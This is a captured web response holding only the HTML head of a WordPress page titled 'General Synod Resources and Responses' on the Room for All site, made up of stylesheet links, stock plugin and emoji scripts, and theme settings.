

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roomforall.com/general-synod-2016/
body_size: 23575
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#47b972"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>General Synod Resources and Responses &#8211; Room for All</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Room for All &raquo; Feed" href="https://roomforall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Room for All &raquo; Comments Feed" href="https://roomforall.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/roomforall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='layerslider-css' href='https://roomforall.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://roomforall.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://roomforall.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://roomforall.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #47b972;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://roomforall.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='cpvc-addon-for-vc-style-css' href='https://roomforall.com/wp-content/plugins/convertplug-vc//assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='cpvc-addon-for-vc-grid-css' href='https://roomforall.com/wp-content/plugins/convertplug-vc//assets/css/cpvc-addon-grid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://roomforall.com/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=1762137211' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://roomforall.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://roomforall.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.8' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://roomforall.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.1.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://roomforall.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.1.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://roomforall.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.1.0' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://roomforall.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://roomforall.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700%7CRoboto:400,600,700%7COpen+Sans+Condensed:400,600,700%7CArchitects+Daughter:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://roomforall.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.1.0' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://roomforall.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.1.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://roomforall.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.1.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://roomforall.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://roomforall.com/wp-content/uploads/the7-css/css-vars.css?ver=4a530772e8d1' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://roomforall.com/wp-content/uploads/the7-css/custom.css?ver=4a530772e8d1' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://roomforall.com/wp-content/uploads/the7-css/media.css?ver=4a530772e8d1' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://roomforall.com/wp-content/uploads/the7-css/mega-menu.css?ver=4a530772e8d1' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://roomforall.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=4a530772e8d1' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://roomforall.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=4a530772e8d1' media='all' />
<link rel='stylesheet' id='style-css' href='https://roomforall.com/wp-content/themes/dt-the7/style.css?ver=12.1.0' media='all' />
<link rel='stylesheet' id='cp-animate-rotate-css' href='https://roomforall.com/wp-content/plugins/convertplug/modules/assets/css/minified-animation/rotate.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='cp-animate-bounce-css' href='https://roomforall.com/wp-content/plugins/convertplug/modules/assets/css/minified-animation/bounce.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='convert-plus-social-style-css' href='https://roomforall.com/wp-content/plugins/convertplug/modules/assets/css/cp-social.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='convert-plus-module-main-style-css' href='https://roomforall.com/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='convert-plus-modal-style-css' href='https://roomforall.com/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=3.6.2' media='all' />
<script src="https://roomforall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://roomforall.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.10.2"};
</script>
<script src="https://roomforall.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://roomforall.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script src="https://roomforall.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script data-jetpack-boost="ignore" src="//roomforall.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script data-jetpack-boost="ignore" src="//roomforall.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/roomforall.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"6553","ajaxurl":"https:\/\/roomforall.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/roomforall.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"1f7076c283","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":46,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/roomforall.com\/wp-content\/uploads\/logo-100px.jpg\" srcset=\"https:\/\/roomforall.com\/wp-content\/uploads\/logo-100px.jpg 100w, https:\/\/roomforall.com\/wp-content\/uploads\/logo-200px.jpg 200w\" width=\"100\" height=\"66\"   sizes=\"100px\" alt=\"Room for All\" \/>","url":"https:\/\/roomforall.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":900,"secondSwitchPoint":400,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/roomforall.com\/wp-content\/uploads\/logo-200px-new.jpg\" srcset=\"https:\/\/roomforall.com\/wp-content\/uploads\/logo-200px-new.jpg 200w, https:\/\/roomforall.com\/wp-content\/uploads\/logo-400px-new.png 400w\" width=\"200\" height=\"152\"   sizes=\"200px\" alt=\"Room for All\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/roomforall.com\/wp-content\/uploads\/logo-200px-new.jpg\" srcset=\"https:\/\/roomforall.com\/wp-content\/uploads\/logo-200px-new.jpg 200w, https:\/\/roomforall.com\/wp-content\/uploads\/logo-400px-new.png 400w\" width=\"200\" height=\"152\"   sizes=\"200px\" alt=\"Room for All\" \/>"}},"sidebar":{"switchPoint":970},"boxedWidth":"1250px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://roomforall.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.1.0" id="dt-above-fold-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://roomforall.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roomforall.com/wp-json/wp/v2/pages/6553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roomforall.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
